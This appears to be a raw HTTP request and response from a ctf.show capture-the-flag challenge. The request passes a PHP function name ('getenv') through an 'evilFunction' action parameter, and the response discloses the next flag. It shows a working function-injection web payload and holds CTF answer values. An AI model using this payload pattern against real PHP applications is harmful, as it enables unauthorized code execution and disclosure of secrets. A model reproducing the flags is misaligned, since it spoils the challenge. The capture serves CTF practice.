 GET
/system36d/users.php?action=evilFunction&key=flag_649=ctfshow{9ad80fcc305b58afbb3a0c2097ac4
0ef}&m=getenv HTTP/1.1
Host: ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
X-Requested-With: XMLHttpRequest
Referer: http://ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show/system36d/main.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uid=10; PHPSESSID=lm3tqbnf7f7rs867g1jejv7rgl
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 07 Aug 2023 09:17:03 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.22
Content-Length: 50
flag_650=ctfshow{5eae22d9973a16a0d37c9854504b3029}